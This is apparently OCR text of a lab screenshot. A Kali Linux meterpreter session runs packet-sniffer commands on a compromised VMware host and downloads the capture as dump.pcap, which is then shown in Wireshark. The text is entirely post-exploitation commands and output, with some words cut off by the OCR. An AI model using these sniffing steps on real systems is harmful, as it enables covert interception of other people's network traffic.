 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~
meterpreter > sniffer_interfaces
1 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start
[-] Usage: sniffer_start [interface-id] [packet-buffer (1-200000)] [bpf filter (posix meterpreter only)]
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (50000 packet bu
meterpreter > sniffer_stats
[-] Usage: sniffer_stats [interface-id]
meterpreter > sniffer_stats 1
[*] Capture statistics for interface 1
packets: 17
bytes: 1552
meterpreter > sniffer_dump /root/Desktop/dump.pcap
[-] Usage: sniffer_dump [interface-id] [pcap-file]
meterpreter > sniffer_dump 1 /root/Desktop/dump.pca
[*] Flushing packet capture buffer for interface 1.
[*] Flushed 23 packets (2500 bytes)
[*] Downloaded 100% (2500/2500)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /root/Desktop/dump.pcap
meterpreter >
dump.pcap [Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools
Filter: Expression... Clear
No. Time Source Destination Protoc Leng Info
7 3.000000 192.168.6.130 192.168.6.132 ICMP 98 Echo (ping)
8 3.000000 192.168.6.132 192.168.6.130 ICMP 98 Echo (ping)
9 4.000000 192.168.6.130 192.168.6.132 ICMP 98 Echo (ping)
10 4.000000 192.168.6.132 192.168.6.130 ICMP 98 Echo (ping)
11 8.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
12 8.000000 fe80::381b:fc0b:756 ff02::1:3 LLMNR 84 Standard quer
13 8.000000 192.168.6.1 224.0.0.252 LLMNR 64 Standard quer
14 8.000000 fe80::381b:fc0b:756 ff02::1:3 LLMNR 84 Standard quer
15 8.000000 192.168.6.1 224.0.0.252 LLMNR 64 Standard quer
16 8.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
17 9.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
18 35.000000 192.168.6.1 192.168.6.255 NBNS 92 Name query NB
Frame 10: 98 bytes on wire (784 bits), 98 bytes captured (784 bits)
Ethernet II, Src: Vmware_3b:14:23 (00:0c:29:3b:14:23), Dst: Vmware_46:28:2a (00:0c:2
root@kali: ~ dump.pcap [Wiresha